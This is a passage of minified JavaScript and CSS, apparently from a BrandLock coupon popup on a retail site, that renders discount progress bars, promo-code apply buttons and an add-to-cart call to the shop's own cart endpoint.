.3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",y.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(y.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(E.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=j.session.getItem("blpromo"),a=E.getDeal("CS");if(y.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),y.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var 